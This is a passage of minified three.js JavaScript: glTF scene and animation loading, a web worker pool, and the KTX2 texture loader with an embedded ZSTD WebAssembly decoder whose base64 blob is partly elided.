0!==r.node&&(a.push(this.getDependency("node",h)),s.push(this.getDependency("accessor",A)),o.push(this.getDependency("accessor",u)),l.push(n),c.push(r))}return Promise.all([Promise.all(a),Promise.all(s),Promise.all(o),Promise.all(l),Promise.all(c)]).then((function(e){const t=e[0],i=e[1],a=e[2],s=e[3],o=e[4],l=[];for(let e=0,r=t.length;e<r;e++){const r=t[e],c=i[e],h=a[e],A=s[e],u=o[e];if(void 0===r)continue;r.updateMatrix&&r.updateMatrix();const d=n._createAnimationTracks(r,c,h,A,u);if(d)for(let e=0;e<d.length;e++)l.push(d[e])}return new Ul(r,void 0,l)}))}createNodeMesh(e){const t=this.json,n=this,i=t.nodes[e];return void 0===i.mesh?null:n.getDependency("mesh",i.mesh).then((function(e){const t=n._getNodeRef(n.meshCache,i.mesh,e);return void 0!==i.weights&&t.traverse((function(e){if(e.isMesh)for(let t=0,n=i.weights.length;t<n;t++)e.morphTargetInfluences[t]=i.weights[t]})),t}))}loadNode(e){const t=this,n=this.json.nodes[e],i=t._loadNodeShallow(e),r=[],a=n.children||[];for(let e=0,n=a.length;e<n;e++)r.push(t.getDependency("node",a[e]));const s=void 0===n.skin?Promise.resolve(null):t.getDependency("skin",n.skin);return Promise.all([i,Promise.all(r),s]).then((function(e){const t=e[0],n=e[1],i=e[2];null!==i&&t.traverse((function(e){e.isSkinnedMesh&&e.bind(i,AA)}));for(let e=0,i=n.length;e<i;e++)t.add(n[e]);return t}))}_loadNodeShallow(e){const t=this.json,n=this.extensions,i=this;if(void 0!==this.nodeCache[e])return this.nodeCache[e];const r=t.nodes[e],a=r.name?i.createUniqueName(r.name):"",s=[],o=i._invokeOne((function(t){return t.createNodeMesh&&t.createNodeMesh(e)}));return o&&s.push(o),void 0!==r.camera&&s.push(i.getDependency("camera",r.camera).then((function(e){return i._getNodeRef(i.cameraCache,r.camera,e)}))),i._invokeAll((function(t){return t.createNodeAttachment&&t.createNodeAttachment(e)})).forEach((function(e){s.push(e)})),this.nodeCache[e]=Promise.all(s).then((function(t){let s;if(s=!0===r.isBone?new Po:t.length>1?new ro:1===t.length?t[0]:new ri,s!==t[0])for(let e=0,n=t.length;e<n;e++)s.add(t[e]);if(r.name&&(s.userData.name=r.name,s.name=a),sA(s,r),r.extensions&&aA(n,s,r),void 0!==r.matrix){const e=new Rn;e.fromArray(r.matrix),s.applyMatrix4(e)}else void 0!==r.translation&&s.position.fromArray(r.translation),void 0!==r.rotation&&s.quaternion.fromArray(r.rotation),void 0!==r.scale&&s.scale.fromArray(r.scale);return i.associations.has(s)||i.associations.set(s,{}),i.associations.get(s).nodes=e,s})),this.nodeCache[e]}loadScene(e){const t=this.extensions,n=this.json.scenes[e],i=this,r=new ro;n.name&&(r.name=i.createUniqueName(n.name)),sA(r,n),n.extensions&&aA(t,r,n);const a=n.nodes||[],s=[];for(let e=0,t=a.length;e<t;e++)s.push(i.getDependency("node",a[e]));return Promise.all(s).then((function(e){for(let t=0,n=e.length;t<n;t++)r.add(e[t]);return i.associations=(e=>{const t=new Map;for(const[e,n]of i.associations)(e instanceof Ii||e instanceof jt)&&t.set(e,n);return e.traverse((e=>{const n=i.associations.get(e);null!=n&&t.set(e,n)})),t})(r),r.userData.isDiamondScene=i._sceneContainsDiamondMaterial(r),r}))}_sceneContainsDiamondMaterial(e){let t=!1;return e.traverse((e=>{e.material&&e.material.isMeshDiamondMaterial&&(t=!0)})),t}_createAnimationTracks(e,t,n,i,r){const a=[],s=e.name?e.name:e.uuid,o=[];let l;switch(nA[r.path]===nA.weights?e.traverse((function(e){e.morphTargetInfluences&&o.push(e.name?e.name:e.uuid)})):o.push(s),nA[r.path]){case nA.weights:l=Bl;break;case nA.rotation:l=Rl;break;case nA.position:case nA.scale:l=Ql;break;default:l=1===n.itemSize?Bl:Ql}const c=void 0!==i.interpolation?iA[i.interpolation]:Je,h=this._getArrayFromAccessor(n);for(let e=0,n=o.length;e<n;e++){const n=new l(o[e]+"."+nA[r.path],t.array,h,c);"CUBICSPLINE"===i.interpolation&&this._createCubicSplineTrackInterpolant(n),a.push(n)}return a}_getArrayFromAccessor(e){let t=e.array;if(e.normalized){const e=hA(t.constructor),n=new Float32Array(t.length);for(let i=0,r=t.length;i<r;i++)n[i]=t[i]*e;t=n}return t}_createCubicSplineTrackInterpolant(e){e.createInterpolant=function(e){return new(this instanceof Rl?Xh:jh)(this.times,this.values,this.getValueSize()/3,e)},e.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline=!0}}function dA(e,t,n){const i=t.attributes,r=[];function a(t,i){return n.getDependency("accessor",t).then((function(t){e.setAttribute(i,t)}))}for(const t in i){const n=tA[t]||t.toLowerCase();n in e.attributes||r.push(a(i[t],n))}if(void 0!==t.indices&&!e.index){const i=n.getDependency("accessor",t.indices).then((function(t){e.setIndex(t)}));r.push(i)}return Ft.workingColorSpace!==tt&&"COLOR_0"in i&&console.warn(`THREE.GLTFLoader: Converting vertex colors from "srgb-linear" to "${Ft.workingColorSpace}" not supported.`),sA(e,t),function(e,t,n){const i=t.attributes,r=new rn;if(void 0===i.POSITION)return;{const e=n.json.accessors[i.POSITION],t=e.min,a=e.max;if(void 0===t||void 0===a)return void console.warn("THREE.GLTFLoader: Missing min/max properties for accessor POSITION.");if(r.set(new en(t[0],t[1],t[2]),new en(a[0],a[1],a[2])),e.normalized){const t=hA(Jh[e.componentType]);r.min.multiplyScalar(t),r.max.multiplyScalar(t)}}const a=t.targets;if(void 0!==a){const e=new en,t=new en;for(let i=0,r=a.length;i<r;i++){const r=a[i];if(void 0!==r.POSITION){const i=n.json.accessors[r.POSITION],a=i.min,s=i.max;if(void 0!==a&&void 0!==s){if(t.setX(Math.max(Math.abs(a[0]),Math.abs(s[0]))),t.setY(Math.max(Math.abs(a[1]),Math.abs(s[1]))),t.setZ(Math.max(Math.abs(a[2]),Math.abs(s[2]))),i.normalized){const e=hA(Jh[i.componentType]);t.multiplyScalar(e)}e.max(t)}else console.warn("THREE.GLTFLoader: Missing min/max properties for accessor POSITION.")}}r.expandByVector(e)}e.boundingBox=r;const s=new _n;r.getCenter(s.center),s.radius=r.min.distanceTo(r.max)/2,e.boundingSphere=s}(e,t,n),Promise.all(r).then((function(){return void 0!==t.targets?function(e,t,n){let i=!1,r=!1,a=!1;for(let e=0,n=t.length;e<n;e++){const n=t[e];if(void 0!==n.POSITION&&(i=!0),void 0!==n.NORMAL&&(r=!0),void 0!==n.COLOR_0&&(a=!0),i&&r&&a)break}if(!i&&!r&&!a)return Promise.resolve(e);const s=[],o=[],l=[];for(let c=0,h=t.length;c<h;c++){const h=t[c];if(i){const t=void 0!==h.POSITION?n.getDependency("accessor",h.POSITION):e.attributes.position;s.push(t)}if(r){const t=void 0!==h.NORMAL?n.getDependency("accessor",h.NORMAL):e.attributes.normal;o.push(t)}if(a){const t=void 0!==h.COLOR_0?n.getDependency("accessor",h.COLOR_0):e.attributes.color;l.push(t)}}return Promise.all([Promise.all(s),Promise.all(o),Promise.all(l)]).then((function(t){const n=t[0],s=t[1],o=t[2];return i&&(e.morphAttributes.position=n),r&&(e.morphAttributes.normal=s),a&&(e.morphAttributes.color=o),e.morphTargetsRelative=!0,e}))}(e,t.targets,n):e}))}class pA{constructor(e=4){this.pool=e,this.queue=[],this.workers=[],this.workersResolve=[],this.workerStatus=0}_initWorker(e){if(!this.workers[e]){const t=this.workerCreator();t.addEventListener("message",this._onMessage.bind(this,e)),this.workers[e]=t}}_getIdleWorker(){for(let e=0;e<this.pool;e++)if(!(this.workerStatus&1<<e))return e;return-1}_onMessage(e,t){const n=this.workersResolve[e];if(n&&n(t),this.queue.length){const{resolve:t,msg:n,transfer:i}=this.queue.shift();this.workersResolve[e]=t,this.workers[e].postMessage(n,i)}else this.workerStatus^=1<<e}setWorkerCreator(e){this.workerCreator=e}setWorkerLimit(e){this.pool=e}postMessage(e,t){return new Promise((n=>{const i=this._getIdleWorker();-1!==i?(this._initWorker(i),this.workerStatus|=1<<i,this.workersResolve[i]=n,this.workers[i].postMessage(e,t)):this.queue.push({resolve:n,msg:e,transfer:t})}))}dispose(){this.workers.forEach((e=>e.terminate())),this.workersResolve.length=0,this.workers.length=0,this.queue.length=0,this.workerStatus=0}}class fA{constructor(){this.vkFormat=0,this.typeSize=1,this.pixelWidth=0,this.pixelHeight=0,this.pixelDepth=0,this.layerCount=0,this.faceCount=1,this.supercompressionScheme=0,this.levels=[],this.dataFormatDescriptor=[{vendorId:0,descriptorType:0,descriptorBlockSize:0,versionNumber:2,colorModel:0,colorPrimaries:1,transferFunction:2,flags:0,texelBlockDimension:[0,0,0,0],bytesPlane:[0,0,0,0,0,0,0,0],samples:[]}],this.keyValue={},this.globalData=null}}class gA{constructor(e,t,n,i){this._dataView=new DataView(e.buffer,e.byteOffset+t,n),this._littleEndian=i,this._offset=0}_nextUint8(){const e=this._dataView.getUint8(this._offset);return this._offset+=1,e}_nextUint16(){const e=this._dataView.getUint16(this._offset,this._littleEndian);return this._offset+=2,e}_nextUint32(){const e=this._dataView.getUint32(this._offset,this._littleEndian);return this._offset+=4,e}_nextUint64(){const e=this._dataView.getUint32(this._offset,this._littleEndian)+2**32*this._dataView.getUint32(this._offset+4,this._littleEndian);return this._offset+=8,e}_nextInt32(){const e=this._dataView.getInt32(this._offset,this._littleEndian);return this._offset+=4,e}_skip(e){return this._offset+=e,this}_scan(e,t=0){const n=this._offset;let i=0;for(;this._dataView.getUint8(this._offset)!==t&&i<e;)i++,this._offset++;return i<e&&this._offset++,new Uint8Array(this._dataView.buffer,this._dataView.byteOffset+n,i)}}const mA=[171,75,84,88,32,50,48,187,13,10,26,10];function vA(e){return"undefined"!=typeof TextDecoder?(new TextDecoder).decode(e):Buffer.from(e).toString("utf8")}let EA,bA,CA;const _A={env:{emscripten_notify_memory_growth:function(e){CA=new Uint8Array(bA.exports.memory.buffer)}}};class IA{init(){return EA||(EA="undefined"!=typeof fetch?fetch("data:application/wasm;base64,"+xA).then((e=>e.arrayBuffer())).then((e=>WebAssembly.instantiate(e,_A))).then(this._init):WebAssembly.instantiate(Buffer.from(xA,"base64"),_A).then(this._init),EA)}_init(e){bA=e.instance,_A.env.emscripten_notify_memory_growth(0)}decode(e,t=0){if(!bA)throw new Error("ZSTDDecoder: Await .init() before decoding.");const n=e.byteLength,i=bA.exports.malloc(n);CA.set(e,i),t=t||Number(bA.exports.ZSTD_findDecompressedSize(i,n));const r=bA.exports.malloc(t),a=bA.exports.ZSTD_decompress(r,t,i,n),s=CA.slice(r,r+a);return bA.exports.free(i),bA.exports.free(r),s}}const xA="AGFzbQEAAAABpQEVYAF/AX9gAn9/AGADf39/AX9gBX9/f39/AX9gAX8AYAJ/fwF/YAR/f39/AX9gA39/fwBgBn9/f39/fwF/YAd/f39/f39/AX9gAn9/AX5gAn5+AX5gAABgBX9/f39/AGAGf39/f39/AGAIf39/f39/f38AYAl/f39/f39/f38AYAABf2AIf39/f39/f38Bf2ANf39/f39/f39/f39/fwF/YAF/[base64]/IAAgARACIQIgACABEAEgAgv3AQECfyACRQRAIABCADcCACAAQQA2AhAgAEIANwIIQbh/DwsgACABNgIMIAAgAUEEajYCECACQQRPBEAgACABIAJqIgFBfGoiAzYCCCAAIAMoAAA2AgAgAUF/ai0AACIBBEAgAEEIIAEQFGs2AgQgAg8LIABBADYCBEF/DwsgACABNgIIIAAgAS0AACIDNgIAIAJBfmoiBEEBTQRAIARBAWtFBEAgACABLQACQRB0IANyIgM2AgALIAAgAS0AAUEIdCADajYCAAsgASACakF/ai0AACIBRQRAIABBADYCBEFsDwsgAEEoIAEQFCACQQN0ams2AgQgAgsWACAAIAEpAAA3AAAgACABKQAINwAICy8BAX8gAUECdEGgHWooAgAgACgCAEEgIAEgACgCBGprQR9xdnEhAiAAIAEQASACCyEAIAFCz9bTvtLHq9lCfiAAfEIfiUKHla+vmLbem55/fgsdAQF/[base64]/cCAQJ/AkAgACABRg0AAkAgASACaiAASwRAIAAgAmoiBCABSw0BCyAAIAEgAhALDwsgACABc0EDcSEDAkACQCAAIAFJBEAgAwRAIAAhAwwDCyAAQQNxRQRAIAAhAwwCCyAAIQMDQCACRQ0EIAMgAS0AADoAACABQQFqIQEgAkF/aiECIANBAWoiA0EDcQ0ACwwBCwJAIAMNACAEQQNxBEADQCACRQ0FIAAgAkF/aiICaiIDIAEgAmotAAA6AAAgA0EDcQ0ACwsgAkEDTQ0AA0AgACACQXxqIgJqIAEgAmooAgA2AgAgAkEDSw0ACwsgAkUNAgNAIAAgAkF/[base64]/[base64]//wNxQf//A0YEQCAHQRhqIQcgBiAQSQR/[base64]/anEiBiAAQQF0QX9qIgggCWsiEUkNABogBCAIcSIEQQAgESAEIABIG2shBiALCyEIIA0gAkEBdGogBkF/[base64]//A0YEQCALIAhBA3RqIAI2AgQgCEF/[base64]/fkLj3MqV/M7y9YV/fAsQACAAQn43AwggACABNgIACyQBAX8gAARAIAEoAgQiAgRAIAEoAgggACACEQEADwsgABAmCwsfACAAIAEgAi8BABAINgIAIAEQBBogACACQQRqNgIEC0oBAX9BoCAoAgAiASAAaiIAQX9MBEBBiCBBMDYCAEF/DwsCQCAAPwBBEHRNDQAgABBmDQBBiCBBMDYCAEF/DwtBoCAgADYCACABC9cBAQh/Qbp/[base64]/[base64]/[base64]/ai0AACIAQQNxQQJ0QaAeaigCACACaiAAQQZ2IgFBAnRBsB5qKAIAaiAAQSBxIgBFaiABRSAAQQV2cWoFQbh/CwsdACAAKAKQ4gEQWiAAQQA2AqDiASAAQgA3A5DiAQu1AwEFfyMAQZACayIKJABBuH8hBgJAIAVFDQAgBCwAACIIQf8BcSEHAkAgCEF/[base64]/[base64]/[base64]/[base64]/[base64]/IAIFIAMQJ0UNASACQQhqC0EQSQ0AIAAgACgCACICQQFxIAAgAWpBD2pBeHEiASAAa0EBdHI2AgAgASAANgIEIAEgASgCAEEBcSAAIAJBAXZqIAFrIgJBAXRyNgIAQYQgIAEgAkH/////B3FqQQRqQYQgKAIAIABGGyABNgIAIAEQJQsLygIBBX8CQAJAAkAgAEEIIABBCEsbZ0EfcyAAaUEBR2oiAUEESSAAIAF2cg0AIAFBAnRB/[base64]/wFxIQsgBygCOCAHKAI0QQN0aikCACIWQiCIpyEJIBVCIIghFyAUQiCIpyECAkAgFkIQiKdB/[base64]/AXEQCCAUp0H//wNxajYCLCAHIAdBGGogFUIYiKdB/wFxEAggFadB//8DcWo2AjwgB0EYahAEGiAHIAdBGGogFkIYiKdB/wFxEAggFqdB//[base64]/[base64]/[base64]/wFxEAggHadB//8DcWo2AjwgByAHQShqIB5CGIinQf8BcRAIIB6nQf//A3FqNgJMIAdBKGoQBBogB0EoaiAfQhiIp0H/AXEQCCEOIAdB8ABqIARBBHRqIgsgCSANaiAIazYCDCALIAg2AgggCyADNgIEIAsgAjYCACAHIA4gH6dB//8DcWo2AkQgBEEBaiEEDAELCyAEIBdIDQEgEkFgaiEYIAdB4ABqIRogB0HkAGohGyABIQMDQCAHQShqEARBAksgBCAFTnJFBEAgBygCQCAHKAI8QQN0aikCACIdQhCIp0H/[base64]/[base64]/wFxEAggHadB//8DcWo2AjwgByAHQShqIB5CGIinQf8BcRAIIB6nQf//A3FqNgJMIAdBKGoQBBogByAHQShqIB9CGIinQf8BcRAIIB+nQf//[base64]/IRAgEyAIayIAIBIgA2tLDQAgAwR/IAMgCCAAEAsgAGoFQQALIAFrIRALIAdB0AFqJAAgEAslACAAQgA3AgAgAEEAOwEIIABBADoACyAAIAE2AgwgACACOgAKC7QFAQN/IwBBMGsiBCQAIABB/[base64]/[base64]/[base64]/[base64]/IABBCGohAyAAKAIEIQJBACEAA0AgACACdkUEQCABIAMgAEEDdGotAAJBFktqIQEgAEEBaiEADAELCyABQQggAmt0C4YDAQV/Qbh/IQcCQCADRQ0AIAItAAAiBEUEQCABQQA2AgBBAUG4fyADQQFGGw8LAn8gAkEBaiIFIARBGHRBGHUiBkF/[base64]/anRBEHUhCkEAIQJBASEEQQEgA3QiB0F/aiIMIQUDQCACIAtGRQRAAkAgASACQQF0Ig1qLwEAIgZB//[base64]/[base64]/wdxIQQgBUEEdkH/B3EhAyAIRQwCCyAFQRJ2IQRBBCEGIAVBBHZB//8AcSEDQQAMAQsgBUEEdkH//w9xIgNBgIAISw0DIAEtAARBCnQgBUEWdnIhBEEFIQZBAAshBSAEIAZqIgogAksNAgJAIANBgQZJDQAgACgCnOIBRQ0AQQAhAgNAIAJBg4ABSw0BIAJBQGshAgwAAAsACwJ/[base64]/[base64]/fkLj3MqV/M7y9YV/fCEDIAAhAQwBCwsCQCABQQRqIgAgAksEQCABIQAMAQsgASgAAK1Ch5Wvr5i23puef34gA4VCF4lCz9bTvtLHq9lCfkL5893xmfaZqxZ8IQMLA0AgACACSQRAIAAxAABCxc/ZsvHluuonfiADhUILiUKHla+vmLbem55/fiEDIABBAWohAAwBCwsgA0IhiCADhULP1tO+0ser2UJ+IgNCHYggA4VC+fPd8Zn2masWfiIDQiCIIAOFC+8CAgJ/BH4gACAAKQMAIAKtfDcDAAJAAkAgACgCSCIDIAJqIgRBH00EQCABRQ0BIAAgA2pBKGogASACECAgACgCSCACaiEEDAELIAEgAmohAgJ/[base64]/IwBBEGsiByQAIABB2OABaikDAEKAgIAQViEIQbh/IQUCQCAEQf//B0sNACAAIAMgBBBCIgUQAyIGDQAgACgCnOIBIQkgACAHQQxqIAMgAyAFaiAGGyIKIARBACAFIAYbayIGEEAiAxADBEAgAyEFDAELIAcoAgwhBCABRQRAQbp/[base64]/AQF/[base64]/[base64]/URs3AwgLIARBQGskAAslAQF/IwBBEGsiAiQAIAIgACABEFEgAigCACEAIAJBEGokACAAC30BBH8jAEGQBGsiBCQAIARB/wE2AggCQCAEQRBqIARBCGogBEEMaiABIAIQFSIGEAMEQCAGIQUMAQtBVCEFIAQoAgwiB0EGSw0AIAMgBEEQaiAEKAIIIAcQQSIFEAMNACAAIAEgBmogAiAGayADEDwhBQsgBEGQBGokACAFC4cBAgJ/[base64]/IwBBMGsiASQAAkAgAEUNACAAKAKI4gENACABIABB/[base64]/IwBBEGsiAiQAAkAgACgCAEUgACgCBEVzDQAgAiAAKAIINgIIIAIgACkCADcDAAJ/[base64]/DwsgBEUEQEFsDwsgAiAEEGAEQCAAIAEgAiADIAQgBRBhDwsgACABIAIgAyAEIAUQZQtGAQF/IwBBEGsiBSQAIAVBCGogBBAOAn8gBS0ACQRAIAAgASACIAMgBBAyDAELIAAgASACIAMgBBA0CyEAIAVBEGokACAACzQAIAAgAyAEIAUQNiIFEAMEQCAFDwsgBSAESQR/IAEgAiADIAVqIAQgBWsgABA1BUG4fwsLRgEBfyMAQRBrIgUkACAFQQhqIAQQDgJ/IAUtAAkEQCAAIAEgAiADIAQQYgwBCyAAIAEgAiADIAQQNQshACAFQRBqJAAgAAtZAQF/QQ8hAiABIABJBEAgAUEEdCAAbiECCyAAQQh2IgEgAkEYbCIAQYwIaigCAGwgAEGICGooAgBqIgJBA3YgAmogAEGACGooAgAgAEGECGooAgAgAWxqSQs3ACAAIAMgBCAFQYAQEDMiBRADBEAgBQ8LIAUgBEkEfyABIAIgAyAFaiAEIAVrIAAQMgVBuH8LC78DAQN/[base64]//[base64]/AEEQdGtB//[base64]/QEAAP0DAAD9BwAA/Q8AAP0fAAD9PwAA/X8AAP3/AAD9/wEA/f8DAP3/BwD9/w8A/f8fAP3/PwD9/38A/f//AP3//wH9//8D/f//B/3//w/9//8f/f//P/3//[base64]/QEAAAAADwX9fwAAAAAVBf3/HwAAAAMFBQAAAAAABwR9AAAAAAAMBf0PAAAAABIF/f8DAAAAFwX9/38AAAAFBR0AAAAAAAgE/QAAAAAADgX9PwAAAAAUBf3/DwAAAAIFAQAAABAABwR9AAAAAAALBf0HAAAAABEF/f8BAAAAFgX9/z8AAAAEBQ0AAAAQAAgE/QAAAAAADQX9HwAAAAATBf3/BwAAAAEFAQAAABAABgQ9AAAAAAAKBf0DAAAAABAF/f8AAAAAHAX9//8PAAAbBf3//wcAABoF/f//AwAAGQX9//8BAAAYBf3//[base64]/AAAA/wAAAP8BAAD/AwAA/wcAAP8PAAD/HwAA/z8AAP9/AAD//wAA//8BAP//AwD//wcA//8PAP//HwD//z8A//9/AP///wD///8B////A////wf///8P////H////z////9/AAAAAAEAAAACAAAABAAAAAAAAAACAAAABAAAAAgAAAAAAAAAAQAAAAIAAAABAAAABAAAAAQAAAAEAAAABAAAAAgAAAAIAAAACAAAAAcAAAAIAAAACQAAAAoAAAALAEGgIAsDwBBQ",yA=new WeakMap;let wA,MA=0;class SA extends Fl{constructor(e){super(e),this.transcoderPath="",this.transcoderBinary=null,this.transcoderPending=null,this.workerPool=new pA,this.workerSourceURL="",this.workerConfig=null,"undefined"!=typeof MSC_TRANSCODER&&console.warn('THREE.KTX2Loader: Please update to latest "basis_transcoder". "msc_basis_transcoder" is no longer supported in three.js r125+.')}setTranscoderPath(e){return this.transcoderPath=e,this}setWorkerLimit(e){return this.workerPool.setWorkerLimit(e),this}async detectSupportAsync(e){return this.workerConfig={astcSupported:await e.hasFeatureAsync("texture-compression-astc"),etc1Supported:await e.hasFeatureAsync("texture-compression-etc1"),etc2Supported:await e.hasFeatureAsync("texture-compression-etc2"),dxtSupported:await e.hasFeatureAsync("texture-compression-bc"),bptcSupported:await e.hasFeatureAsync("texture-compression-bptc"),pvrtcSupported:await e.hasFeatureAsync("texture-compression-pvrtc")},this}detectSupport(e){return!0===e.isWebGPURenderer?this.workerConfig={astcSupported:e.hasFeature("texture-compression-astc"),etc1Supported:e.hasFeature("texture-compression-etc1"),etc2Supported:e.hasFeature("texture-compression-etc2"),dxtSupported:e.hasFeature("texture-compression-bc"),bptcSupported:e.hasFeature("texture-compression-bptc"),pvrtcSupported:e.hasFeature("texture-compression-pvrtc")}:this.workerConfig={astcSupported:e.extensions.has("WEBGL_compressed_texture_astc"),etc1Supported:e.extensions.has("WEBGL_compressed_texture_etc1"),etc2Supported:e.extensions.has("WEBGL_compressed_texture_etc"),dxtSupported:e.extensions.has("WEBGL_compressed_texture_s3tc"),bptcSupported:e.extensions.has("EXT_texture_compression_bptc"),pvrtcSupported:e.extensions.has("WEBGL_compressed_texture_pvrtc")||e.extensions.has("WEBKIT_WEBGL_compressed_texture_pvrtc")},this}init(){if(!this.transcoderPending){const e=new Gl(this.manager);e.setPath(this.transcoderPath),e.setWithCredentials(this.withCredentials);const t=e.loadAsync("basis_transcoder.js"),n=new Gl(this.manager);n.setPath(this.transcoderPath),n.setResponseType("arraybuffer"),n.setWithCredentials(this.withCredentials);const i=n.loadAsync("basis_transcoder.wasm");this.transcoderPending=Promise.all([t,i]).then((([e,t])=>{const n=SA.BasisWorker.toString(),i=["/* constants */","let _EngineFormat = "+JSON.stringify(SA.EngineFormat),"let _TranscoderFormat = "+JSON.stringify(SA.TranscoderFormat),"let _BasisFormat = "+JSON.stringify(SA.BasisFormat),"/* basis_transcoder.js */",e,"/* worker */",n.substring(n.indexOf("{")+1,n.lastIndexOf("}"))].join("\n");this.workerSourceURL=URL.createObjectURL(new Blob([i])),this.transcoderBinary=t,this.workerPool.setWorkerCreator((()=>{const e=new Worker(this.workerSourceURL),t=this.transcoderBinary.slice(0);return e.postMessage({type:"init",config:this.workerConfig,transcoderBinary:t},[t]),e}))})),MA>0&&console.warn("THREE.KTX2Loader: Multiple active KTX2 loaders may cause performance issues. Use a single KTX2Loader instance, or call .dispose() on old instances."),MA++}return this.transcoderPending}load(e,t,n,i){if(null===this.workerConfig)throw new Error("THREE.KTX2Loader: Missing initialization with `.detectSupport( renderer )`.");const r=new Gl(this.manager);r.setResponseType("arraybuffer"),r.setWithCredentials(this.withCredentials),r.load(e,(e=>{if(yA.has(e))return yA.get(e).promise.then(t).catch(i);this._createTexture(e).then((e=>t?t(e):null)).catch(i)}),n,i)}_createTextureFrom(e,t){const{faces:n,width:i,height:r,format:a,type:s,error:o,dfdFlags:l}=e;if("error"===s)return Promise.reject(o);let c;if(6===t.faceCount)c=new ml(n,a,Me);else{const e=n[0].mipmaps;c=t.layerCount>1?new gl(e,i,r,t.layerCount,a,Me):new fl(e,i,r,a,Me)}return c.minFilter=1===n[0].mipmaps.length?xe:we,c.magFilter=xe,c.generateMipmaps=!1,c.needsUpdate=!0,c.colorSpace=DA(t),c.premultiplyAlpha=!!(1&l),c}async _createTexture(e,t={}){const n=function(e){const t=new Uint8Array(e.buffer,e.byteOffset,mA.length);if(t[0]!==mA[0]||t[1]!==mA[1]||t[2]!==mA[2]||t[3]!==mA[3]||t[4]!==mA[4]||t[5]!==mA[5]||t[6]!==mA[6]||t[7]!==mA[7]||t[8]!==mA[8]||t[9]!==mA[9]||t[10]!==mA[10]||t[11]!==mA[11])throw new Error("Missing KTX 2.0 identifier.");const n=new fA,i=17*Uint32Array.BYTES_PER_ELEMENT,r=new gA(e,mA.length,i,!0);n.vkFormat=r._nextUint32(),n.typeSize=r._nextUint32(),n.pixelWidth=r._nextUint32(),n.pixelHeight=r._nextUint32(),n.pixelDepth=r._nextUint32(),n.layerCount=r._nextUint32(),n.faceCount=r._nextUint32();const a=r._nextUint32();n.supercompressionScheme=r._nextUint32();const s=r._nextUint32(),o=r._nextUint32(),l=r._nextUint32(),c=r._nextUint32(),h=r._nextUint64(),A=r._nextUint64(),u=new gA(e,mA.length+i,3*a*8,!0);for(let t=0;t<a;t++)n.levels.push({levelData:new Uint8Array(e.buffer,e.byteOffset+u._nextUint64(),u._nextUint64()),uncompressedByteLength:u._nextUint64()});const d=new gA(e,s,o,!0),p={vendorId:d._skip(4)._nextUint16(),descriptorType:d._nextUint16(),versionNumber:d._nextUint16(),descriptorBlockSize:d._nextUint16(),colorModel:d._nextUint8(),colorPrimaries:d._nextUint8(),transferFunction:d._nextUint8(),flags:d._nextUint8(),texelBlockDimension:[d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8()],bytesPlane:[d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8()],samples:[]},f=(p.descriptorBlockSize/4-6)/4;for(let e=0;e<f;e++){const t={bitOffset:d._nextUint16(),bitLength:d._nextUint8(),channelType:d._nextUint8(),samplePosition:[d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8()],sampleLower:-1/0,sampleUpper:1/0};64&t.channelType?(t.sampleLower=d._nextInt32(),t.sampleUpper=d._nextInt32()):(t.sampleLower=d._nextUint32(),t.sampleUpper=d._nextUint32()),p.samples[e]=t}n.dataFormatDescriptor.length=0,n.dataFormatDescriptor.push(p);const g=new gA(e,l,c,!0);for(;g._offset<c;){const e=g._nextUint32(),t=g._scan(e),i=vA(t),r=g._scan(e-t.byteLength);n.keyValue[i]=i.match(/^ktx/i)?vA(r):r,g._offset%4&&g._skip(4-g._offset%4)}if(A<=0)return n;const m=new gA(e,h,A,!0),v=m._nextUint16(),E=m._nextUint16(),b=m._nextUint32(),C=m._nextUint32(),_=m._nextUint32(),I=m._nextUint32(),x=[];for(let e=0;e<a;e++)x.push({imageFlags:m._nextUint32(),rgbSliceByteOffset:m._nextUint32(),rgbSliceByteLength:m._nextUint32(),alphaSliceByteOffset:m._nextUint32(),alphaSliceByteLength:m._nextUint32()});const y=h+m._offset,w=y+b,M=w+C,S=M+_,B=new Uint8Array(e.buffer,e.byteOffset+y,b),T=new Uint8Array(e.buffer,e.byteOffset+w,C),R=new Uint8Array(e.buffer,e.byteOffset+M,_),D=new Uint8Array(e.buffer,e.byteOffset+S,I);return n.globalData={endpointCount:v,selectorCount:E,imageDescs:x,endpointsData:B,selectorsData:T,tablesData:R,extendedData:D},n}(new Uint8Array(e));if(0!==n.vkFormat)return async function(e){const{vkFormat:t}=e;if(void 0===TA[t])throw new Error("THREE.KTX2Loader: Unsupported vkFormat.");let n;2===e.supercompressionScheme&&(wA||(wA=new Promise((async e=>{const t=new IA;await t.init(),e(t)}))),n=await wA);const i=[];for(let r=0;r<e.levels.length;r++){const a=Math.max(1,e.pixelWidth>>r),s=Math.max(1,e.pixelHeight>>r),o=e.pixelDepth?Math.max(1,e.pixelDepth>>r):0,l=e.levels[r];let c,h;if(0===e.supercompressionScheme)c=l.levelData;else{if(2!==e.supercompressionScheme)throw new Error("THREE.KTX2Loader: Unsupported supercompressionScheme.");c=n.decode(l.levelData,l.uncompressedByteLength)}h=RA[t]===Te?new Float32Array(c.buffer,c.byteOffset,c.byteLength/Float32Array.BYTES_PER_ELEMENT):RA[t]===Re?new Uint16Array(c.buffer,c.byteOffset,c.byteLength/Uint16Array.BYTES_PER_ELEMENT):c,i.push({data:h,width:a,height:s,depth:o})}let r;if(BA.has(TA[t]))r=0===e.pixelDepth?new No(i[0].data,e.pixelWidth,e.pixelHeight):new Zt(i[0].data,e.pixelWidth,e.pixelHeight,e.pixelDepth);else{if(e.pixelDepth>0)throw new Error("THREE.KTX2Loader: Unsupported pixelDepth.");r=new fl(i,e.pixelWidth,e.pixelHeight)}return r.mipmaps=i,r.type=RA[t],r.format=TA[t],r.colorSpace=DA(e),r.needsUpdate=!0,Promise.resolve(r)}(n);const i=t,r=this.init().then((()=>this.workerPool.postMessage({type:"transcode",buffer:e,taskConfig:i},[e]))).then((e=>this._createTextureFrom(e.data,n)));return yA.set(e,{promise:r}),r}dispose(){return 